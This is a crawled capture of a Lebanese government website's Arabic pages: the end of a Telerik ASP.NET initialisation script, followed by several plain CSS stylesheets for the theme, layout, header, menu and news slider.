    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Themes/pcm/pcm.css
body_size: 19341
content:
/******************************* Main layout **********************************/
body{
	background:#10364D;
}
td,body{
	color:#231F20;
}
.centerContBackground,.centerContBackgroundNopad{
	background:#FFF;
}
h2,h3,h2 a,h3 a,h1{
	color:#10364D;
}
h2 a:hover, h3 a:hover{
	color:#B22516;
}
/******************************* End Main layout **********************************/

/******************************* Header **********************************/
.languageLinks a,.membersLinks a,.membersLinks,.languageLinks,.todayDate{
	color:#010101;
}
.toplinksCont{
	background:#C5CBCF;
}
.languageLinks a:hover,.languageLinks a.selected,.membersLinks a:hover{
	color:#010101;
}
.searchBtn{
	background:url(images/search-btn.gif) no-repeat;
	color:#757576;
}
.logosHeader,.logosHeaderOpt2{
	background:#FFF url(../../Common/images/flag-pic.jpg) no-repeat left top;
}
.logosHeaderOpt3{
	background:#FFF url(images/flag-back.jpg) no-repeat right top;
}
/******************************* End Header **********************************/

/******************************* Menu **********************************/
.menuCont{
	/*background:url(images/menu-bg.gif) repeat-x;*/
	height:48px;
}
.menuBtnsList li a:hover,a.highlightMenuBtn{
	color:#FFF !important;
}
.menuBtnsList li,.menuBtnsList li a,.menuBtnsList li a.selected:hover{
	color:#FFF;
}
.menuBtnsList li a{
	border-right:1px solid #AEAEAE;
}
.menuBtnsList li a:hover,.menuBtnsList li a.selected:hover,a.highlightMenuBtn{
	background:#B22516;
}
.menuBtnsList li a.selected{
	color:#000;
	background:#CCCCCC;
}
.absoluteSubMenu{
	background:#233960;
}
.subMenuContainer{
	color:#FFF;
}
.subMenuContainer a{
	color:#FFF !important;
	background:url(images/submenu-arrow.gif) no-repeat right 5px;
}
.subMenuContainer a:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 5px    !important;
}
a.mainTitle{
	border-bottom:1px dashed #FFF;
	background:url(images/submenu-arrow.gif) no-repeat right 15px;
}
a.mainTitle:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 15px    !important;
}
.menuBtnsCont{
	background:url(images/menu-bg-inside.gif) no-repeat;
	height:48px;
}
.menuBtnsList li a.firstMenuBtn{
	border-right:1px solid #720708;
}
/******************************* End Menu **********************************/

/******************************* News Ticker **********************************/
.newsTickerListPad a{
	color:#231F20;
	background:url(images/marquee-ico.gif) no-repeat right 3px;
}
.newsTickerListPad a:hover{
	color:#B22516;
}
/******************************* End News Ticker **********************************/

/******************************* Main News **********************************/
.newsContainer, .summaryWideBanner{
	background:#f2f0f0;
}
.pagingNewsHolder li a{
	color:#fff;
	background:#4E4E4E;
}
.pagingNewsHolder li a:hover, .pagingNewsHolder li a.active, .pagingNewsHolder li a.active:hover{
	background:#fff;
	color:#4E4E4E;
}
a.moreLink {
	color:#B22516;
}
a.moreLink:hover, a.moreLink:visited {
	color:#10364D;
}
.largeImageContainer img, .largeImageContainerWide img{
	border:3px solid #e6e6e6;
}
a.wideMoreBtn{
	color:#fff;
	background:#B22516;
}

tr.wideMoreBtn td table tr td a{
	color:#fff;
	background:#B22516;
}
.windowReel li{
	background:#B22516;
}
/******************************* End Main News **********************************/

/******************************* Footer ****************************************/
.footerContainer{
	background:#F2F0F0 url(images/footer-back.gif) no-repeat left bottom;
}
.footerLinksCont a,a.footerSecondLevel:hover,.footerContainer{
	color:#000000;
}
a.footerFirstLevel{
	background:url(images/footer-arrow.gif) no-repeat right 6px;
}
a.footerFirstLevel:hover,a.footerSecondLevel{
	color:#7C7C7C;
}
/******************************* End Footer ****************************************/

/******************************* Copyright ****************************************/
.copyrightContainer{
	background:#3F3F3F;
}
.copyrightContainer a,.copyrightContainer,.copyrightContainer a:hover{
	color:#FFF;
}
/******************************* Copyright ****************************************/

/******************************* Bullet Listing ****************************************/
.bulletListing li{
	background:#FFFFFF url(images/listing-arrow.gif) no-repeat right 16px;
	border-bottom:1px dashed #8B8888;
}
.bulletListing li.secondRow{
	background:#F2F0F0 url(images/listing-arrow.gif) no-repeat right 16px;
}
.bulletListing li a{
	color:#B22516;
}
.bulletListing li a:hover{
	color:#000;
}
/******************************* End Bullet Listing ****************************************/

/******************************* Bullet Listing Opt 2 ****************************************/
.titlesContainerOpt2{
	background:#777777;
}
.bulletListingOpt2 li{
	background:#C9C9C9;
}
.titlesContainerOpt2 h2{
	color:#FFF;
}
.bulletListingOpt2 li a{
	color:#231F20;
}
.bulletListingOpt2 li{
	border-bottom:1px dashed #818C8D;
}
.bulletListingOpt2 li a{
	background:url(images/square-bullet.gif) no-repeat right 6px;
}
.bulletListingOpt2 li a:hover{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 2 ****************************************/

/******************************* Bullet Listing Opt 3 ****************************************/
.titlesContainerOpt3{
	background:#777777;
	border-bottom:5px solid #FFF;
}
.bulletListingOpt3 li{
	background:#C9C9C9;
}
.titlesContainerOpt3 h2,.bulletListingOpt3 li a:hover{
	color:#FFF;
}
.bulletListingOpt3 li a{
	color:#231F20;
}
.bulletListingOpt3 li{
	border-bottom:1px dashed #878786;
}
.bulletListingOpt3 li a{
	background:url(images/square-bullet-opt2.gif) no-repeat right 6px;
}
.dateChangeColor{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 3 ****************************************/

/******************************** Listing Component ***********************************************************/

.listingNodes,.listingNodesOpt2,.listingNodesOpt3{
	border-bottom:1px solid #918f8f;
}
.listingNodes li,.listingNodesOpt2 li,.listingNodesOpt3 li{
	border-bottom:1px dashed #918f8f;
}
.listingDate{
	color:#7c7c7c;
}
.titlesContainer{
	border-bottom:5px solid #B22516;
}
.titlesContainerOpt2{
	border-bottom:5px solid #FFF;
}
/*********************************** End Listing Component ********************************************************/

/*********************************** Listing One Item ********************************************************/
.listingOneItemCont{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemCont h4,.listingOneItemCont h4 a{
	color:#FFF;
}
.listingOneItemCont h4 a:hover{
	color:#B22516;
}
.listingOneItemCont a.moreBtnBlock{
	color:#FFF;
	background:#B22516;
}
/*********************************** End Listing One Item ********************************************************/

/*********************************** Listing One Item Opt 2 ********************************************************/
.listingOneItemContOpt2{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemContOpt2 h4,.listingOneItemContOpt2 h4 a{
	color:#FFF;
}
.listingOneItemContOpt2 h4 a:hover{
	color:#B22516;
}
.listingOneItemContOpt2 a.moreBtnBlock{
	color:#FFF;
	background:#357F8E;
}
/*********************************** End Listing One Item Opt 2 ********************************************************/

/*********************************** Listing One Item Big  ********************************************************/
.listingOneItemContBig{
	background:#F2F0F0;
}
/*********************************** End Listing One Item Big ********************************************************/

/*********************************** Listing One Item Big Opt 2  ********************************************************/
.listingOneItemContBigOpt2{
	background:#C9C9C9;
}
/*********************************** End Listing One Item Big Opt 2 ********************************************************/

/*********************************** Listing Component Opt 3 ********************************************************/
.tabsNavContainer li{
	background:#C69;
}
.tabsNavContainer li a{
	background:#B22516;
	color:#fff;
}
.tabsNavContainer li a:hover{
	background:#f2f0f0;
	color:#286d7b;
}
.tabsNavContainer li a.on:hover, .tabsNavContainer li a.on{
	background:#f2f0f0;
	color:#286d7b;
}
.contentTabs{
	background:#f2f0f0;
}
/*********************************** End Listing Component Opt 3 ********************************************************/

/*********************************** Copyright Bar ********************************************************/
.copyrightContainer{
	color:#FFF;
	background:#192D50;
}
.copyrightContainer a{
	color:#FFF;
}
.copyrightContainer a:hover{
	color:#FFF;
}
/*********************************** End Copyright Bar ********************************************************/

/*********************************** Details Page ********************************************************/
.downloadFlashPlayer{
	border-top:1px dashed #A2A2A1;
}
.title1Container,.contentDetailsContainer{
	border-bottom:1px dashed #A2A2A1;
}
.contentContainer ul li{
	background:url(images/content-bullet.gif) no-repeat right 8px;
}
.contentContainer a:hover,.backToTop a:hover,.title2Container h3,.title3Container h4{
	color:#000;
}
.latestUpdatedtText{
	color:#7C7C7C;
}
.backToTop,.backToTop a,.contentContainer a{
	color:#347E8D;
}
/*********************************** End Details Page ********************************************************/

/*********************************** Listing Page ********************************************************/
.listingImageBorder{
	border:2px solid #E6E6E6;
}
/*********************************** End Listing Page ********************************************************/

/*********************************** Pagination ********************************************************/
.paginationContainer a{
	border:1px solid #918F8F;
	color:#231F20;
}
.paginationContainer a:hover,.paginationContainer a.selected{
	background:#B22516;
	color:#FFF;
	border:1px solid #B22516;
}
/*********************************** End Pagination ********************************************************/

/*********************************** Listing Opt 2 Page ********************************************************/
.listingMoreinfos{
	color:#365D1C;
}
/*********************************** End Listing Opt 2 Page ********************************************************/

/*********************************** Details Opt 2 Page ********************************************************/
.pdfInformationDownload a,.downloadMessage a,.pdfInformationDownloadList li a,.downloadFlashPlayer a{
	color:#B22516;
}
.pdfInformationDownload a:hover,.downloadMessage a:hover,.pdfInformationDownloadList li a:hover,.downloadFlashPlayer a:hover{
	color:#000;
}
.pdfContainerRow{
	border-bottom:1px dashed #A2A2A1;
}
.downloadMessage,.downloadFlashPlayer{
	color:#7C7C7C;
}
/*********************************** End Details Opt 2 Page ********************************************************/

/*********************************** Form Page ********************************************************/
.mandatoryFields,.highlightMandatory{
	color:#365D1C;
}
.errorMessage{
	color:#F00;
}
.textField,.filterListField{
	border:1px solid #E7E6E6;
}
.fieldButton{
	background:#B22516;
	color:#FFF;
}
.formStepsBack a{
	color:#000;
}
.formStepsBack a:hover{
	color:#FFF;
}
.step1Container{
	background:url(images/step1.gif) no-repeat;
}
.step1ContainerSelected{
	background:url(images/step1-on.gif) no-repeat;
}
.step2Container{
	background:url(images/step2.gif) no-repeat;
}
.step2ContainerSelected{
	background:url(images/step2-on.gif) no-repeat;
}
.step3Container{
	background:url(images/step3.gif) no-repeat;
}
.step3ContainerSelected{
	background:url(images/step3-on.gif) no-repeat;
}
.step4Container{
	background:url(images/step4.gif) no-repeat;
}
.step4ContainerSelected{
	background:url(images/step4-on.gif) no-repeat;
}
.step5Container{
	background:url(images/step5.gif) no-repeat;
}
.step5ContainerSelected{
	background:url(images/step5-on.gif) no-repeat;
}
/*********************************** End Form Page ********************************************************/

/*********************************** Listing Opt 3 Page ********************************************************/
.expandListingTitle{
	color:#901718;
	background:url(images/expand-ico.gif) no-repeat right 4px;
	border-bottom:2px solid #AEAEAE;
}
.active{
	background:url(images/minimize-ico.gif) no-repeat right 4px;
}
/*********************************** End Listing Opt 3 Page ********************************************************/

/*********************************** Right Menu ********************************************************/
.rightMenuLevel1 a{
	background:#7C7C7C url(images/menuarrow-level1.gif) no-repeat 96% 10px;
	color:#FFF;
	border-bottom:1px solid #FFF;
}
.rightMenuLevel1 a:hover,.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
	color:#FFF;
}
.rightMenuLevel1 a.selected{
	background:#B22516 url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.rightMenuLevel1 a.selected2{
	background:#B22516 url(images/menuarrow-level1-open.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	border-bottom:1px dashed #A2A2A1;
}
.rightMenuLevel2 a:hover,.rightMenuLevel2 a.highlight{
	color:#FFF;
	text-decoration:none;
	background:#3B647C url(images/menuarrow-level1-on.gif) no-repeat 96% 10px;
}
.rightMenuLevel2 a.selected{
	background:url(images/menuarrow-level2.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.selected2{
	background:url(images/menuarrow-level2-open.gif) no-repeat 96% 10px;
	color:#000000;
	text-decoration:underline;
	font-weight:bold;
}
.rightMenuLevel2 a.last{
	border-bottom:0px;
}
.rightMenuLevel3 a{
	color:#000;
}
.rightMenuLevel3 a:hover{
	color:#B22516;
	text-decoration:underline;
}
.rightMenuLevel3 a.selected{
	color:#B22516;
	background:#879AA6;
}
.absoluteSideSubMenu{
	background:#3B647C;
	border-left:0px;
	top:-27px;
}
.absoluteSideSubMenu a{
	color:#FFF !important;
	background:url(images/menuarrow-level1.gif) no-repeat 96% 10px;
}
.absoluteSideSubMenu a:hover{
	color:#000 !important;
}
/*********************************** End Right Menu ********************************************************/

/*********************************** Bread Crumb ********************************************************/
.breadContainer{
	background:#F2F0F0;
	color:#000;
}
.breadContainer a{
	color:#000;
}
.breadContainer a:hover,.breadContainer a.selected{
	color:#B22516;
}
a.homeIcon{
	background:url(images/home-ico.gif) no-repeat left top;
}
/*********************************** End Bread Crumb ********************************************************/

/*********************************** Subpage Head ********************************************************/
.subpageHead{
	border-bottom:5px solid #B22516;
}
/*********************************** End Subpage Head ********************************************************/

/*********************************** Search Page ********************************************************/
.searchListing li{
	border-bottom:1px dashed #A2A2A1;
}
/*********************************** End Search Page ********************************************************/

/*********************************** Sitemap Page ********************************************************/
.sitemapListingContainer{
	color:#347E8D;
}
.sitemapListingContainer a{
	color:#347E8D;
}
.sitemapLevel1 a,.sitemapLevel2 a,.sitemapLevel3 a,.sitemapLevel4 a{
	text-decoration:none;
}
.sitemapLevel1 a:hover,.sitemapLevel2 a:hover,.sitemapLevel3 a:hover,.sitemapLevel4 a:hover{
	text-decoration:underline;
}
.sitemapLevel1 a{
	background:url(images/sitemap-arrow.gif) no-repeat right 4px;
	color:#365D1C;
}
.sitemapLevel2 a{
	color:#231F20;
}
.sitemapLevel3 a{
	color:#231F20;
	background:url(images/sitemap-bullet.gif) no-repeat right 7px;
}
.sitemapLevel4 a{
	color:#7C7C7C;
	background:none;
}
/*********************************** End Sitemap Page ********************************************************/

/*********************************** Page Head ********************************************************/
.textToolsContainer,.textToolsContainer a{
	color:#878787;
}
.textToolsContainer a:hover{
	color:#347E8D;
}
/*********************************** End Page Head ********************************************************/

/*********************************** Tables Page ********************************************************/
/* Option 1 */
#tableOption1{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption1 td,#tableOption1 th{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption1 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption1 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption1 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 2 */
#tableOption2 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption2 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption2 tr.secondRow td{
	background:#F2F0F0;
}
/* Option 3 */
#tableOption3{
	border-top:1px solid #7F7D7E;
	border-right:1px solid #7F7D7E;
}
#tableOption3 td{
	color:#231F20;
	border-bottom:1px solid #7F7D7E;
	border-left:1px solid #7F7D7E;
}
#tableOption3 tr.header th{
	color:#365D1C;
	background:#B5CDA4;
}
#tableOption3 td.highlightTableSection{
	background:#DCE5A5 !important;
	color:#365D1C;
}
#tableOption3 tr.secondRow td{
	background:#F2F0F0;
}
/*********************************** End Tables Page ********************************************************/
.headerAddBackground{
	background:#F2F0F0;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
	padding:5px 10px !important;
}
.absoluteVideoInfos{
	background:#000;
	color:#FFF;
}
/****************************** Related Links *******************************************************/
.relatedLInksContainer a{
	background:url(images/link-bullet.gif) no-repeat left 6px;
	color:#5895A1;
}
/********************************** Top Header ************************************************************/
.topHeaderContainer{
	background:#000;
	height:35px;
}
.otherSitestText{
	color:#FFF;
}


.siteMapTreeView ul li {
	color:#B22516;
}

/******************3-11-2011**********************/
.minheight187{
	min-height:187px;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Common/styles/layout.css
body_size: 1072
content:
.headerCont,.menuBtnsCont,.newsTickerCont,.topHeaderCenter{
	width:962px;
	margin:0 auto;
}
.centerCont{
	margin:0 auto;
	width:962px;
}
.centerContBackground,.centerContBackgroundNopad{
	padding:5px 10px 0 10px;
}
.centerContBackgroundNopad{
	padding:0px;
}
.Col2Sect,.Col2SectLast{
	width:140px;
}
.Col4Sect,.Col4SectLast{
	width:300px;
}
.Col8Sect,.Col8SectLast{
	width:620px;
}
.Col12Sect,.Col12SectLast{
	width:940px;
}
.Col3Sect,.Col3SectLast{
	width:220px;
}
.Col9Sect,.Col9SectLast{
	width:700px;
}
.Col6Sect,.Col6SectLast{
	width:460px;
}
.Col2Sect,.Col4Sect,.Col8Sect,.Col3Sect,.Col9Sect,.Col6Sect{
	margin:0 0 20px 20px;
	float:right;
}
.Col2SectLast,.Col4SectLast,.Col8SectLast,.Col12Sect,.Col3SectLast,.Col9SectLast,.Col6SectLast{
	margin:0 0 20px 0;
	float:right;
}
.tickerSpecialSpace{
	margin-bottom:10px !important;
}
.footerSpecialSpace{
	margin:0 !important
}
.colSecLast{
	margin-right:0 !important;
}
.containersSpace{
	margin-bottom:20px;
}
.containersNoSpace{
	margin-bottom:0px !important;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css
body_size: 1246
content:
.toplinksCont{
	padding:5px 10px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
	float:left;
	text-align:left;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
.otherSitesSelectContainer{
	float:left;
}
.floatLeft{
	float:right;
}
.topHeaderCenter{
	padding:7px 0;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css
body_size: 2354
content:
.menuBtnsList li{
	float:right;
	font-size:1.2em;
}
.menuBtnsList li a{
	display:inline-block;
	padding:12px 25px 11px 25px;
}
.absoluteSubMenu{
	position:absolute;
	top:0px;
	right:0px;
	width:405px;
	visibility:hidden;
	z-index:1000;
}
.subMenuContainer{
	padding:0 15px 15px 15px;
}
.subMenuContainer li{
	float:none !important;
}
.subMenuContainer a{
	text-decoration:none;
	display:block !important;
	font-size:0.75em !important;
	border-right:0px !important;
	font-weight:normal !important;
	padding:0 12px 7px 0 !important;
}
.subMenuContainer a:hover{
	text-decoration:underline;
}
.subMenuSection,.subMenuSectionLast{
	float:right;
	margin-left:15px;
	width:180px;
}
.subMenuSectionLast{
	margin-left:0px;
}
a.mainTitle{
	padding:10px 12px 7px 0 !important;
	margin-bottom:7px;
}
.highZindex{
	z-index:1000;
}
.menuContainerOption2{
	padding:10px 10px 0 10px;
}
/********************* Header Related Styles ************************************/
.toplinksCont{
	padding:5px 0px;
}
.todayDate,.membersLinks{
	font-size:1em;
	float:right;
	margin-left:40px;
}
.languageLinks{
	float:right;
	font-size:0.9em;
}
.searchFieldCont,.searchCont,.searchContOption2{
	float:left;
}
.searchContOption2 .membersLinks{
	margin-left:0px;
}
.searchCont{
	width:340px;
}
.searchTextfield{
	border:1px solid #D4D3D1;
	padding:2px 7px 2px 0px;
	width:145px;
}
.searchBtn{
	width:22px;
	height:20px;
	display:block;
	font-size:1px;
}
.logosHeader{
	padding:9px;
}
.logosHeaderOpt2,.logosHeaderOpt3{
	padding:10px;
}
.mainLogoContainer{
	float:right;
}
.specialLogosContainer{
	float:left;
}
.lebanonFlagContainer,.logoContainer{
	float:left;
}
.lebanonFlagContainer{
	padding:7px 0 0 15px;
}
.logoContainer{
	padding:0px;
}
.lebanonFlagOpt2{
	float:right;
	width:96px;
}
.logoContainerOpt2,.logoContainerOpt3{
	width:69px;
	float:left;
}
.mainLogoContainerOpt2,.mainLogoContainerOpt3{
	text-align:center;
	float:right;
	width:777px;
	padding-top:7px;
}
.mainLogoContainerOpt3{
	width:873px;
}
/********************* Header Related Styles ************************************/
a.eserviciesLink{
	padding:5px 0 0 0 !important;
	margin:0px !important;
	border-right:0px !important;
}
a.eserviciesLink:hover{
	background:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css
body_size: 2406
content:
.setWidthForNavigation{
	width:100%;
}
.newsContainer {
	margin-bottom:15px;
}
.summaryNewsContainer {
	padding:20px 20px 0 20px;
	background:#;
}
.summaryNewsContainer p {
	margin-bottom:15px;
	font-size:1.1em;
}
.clearBoth {
	clear:both;
}
.pagingNewsHolder li {
	float:left;
	margin:0 2px 0 0;
}
.pagingNewsHolder li a {
	display:block;
	font-weight:bold;
	font-size:1em;
	padding:0 5px;
}
.pagingPos {
	left:20px;
	top:-30px;
	z-index:10000;
}
p.mainListingTextSpace{
	padding:0 0 7px 80px;
}
.minimizeTitleSpace{
	margin-bottom:7px !important;
}
/******************* SLider Wide Image ***********************************/
.largeImageContainerWide {
	float:right;
}
.listImageContainer img {
	border:3px solid #e6e6e6;
}
.wideBanerContainer {
	margin-bottom:15px;
}
.smallBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.largeBannerContainer {
	float:right;
	margin:0 0 0 3px;
}
.summaryWideBanner {
}
.summaryWideContent {
	padding:15px 10px;
	float:right;
}
a.wideMoreBtn {
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
tr.wideMoreBtn td table tr td a{
	display:block;
	text-decoration:none;
	padding:2px 0px 4px 0;
	text-align:center;
}
.marginLeft3{
	margin-left:3px;
}
.listingOneItemContBig{
	padding:10px;
}
/******************* End SLider Wide Image ***********************************

/*************** 8 Cols Slider **********************/
.windowContainer {
	height:296px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowReel {
	position: absolute;
	top:0;
	left:0;
}
.windowReel li {
	float:left;
	width:620px;
	display:block;
}
.summaryNewsHolder {
	width:620px;
}
.summaryNewsContainerWide {
	z-index:100;
	background:#ffffff;
	margin:3px;
	bottom:3px;
	filter:alpha(opacity=80);
	opacity: 0.8;
	-moz-opacity:0.8;
	width:620px;
}
.summaryNewsAlignment {
	padding:5px 10px;
}
.windowContainerWide {
	height:350px;
	width: 620px;
	overflow: hidden;
	position: relative;
}
.windowContainerWide2 {
	height:258px;
	width: 940px;
	overflow: hidden;
	position: relative;
}
.windowReel2 li {
	float:left;
	width:940px;
	display:block;
}
/*******************End 8 Cols Slider *****************************/
.col9SectionSlider,.col9SectionSlider li{
	width:700px !important;
	height:291px !important;
}

--- FILE ---
content_type: text/css
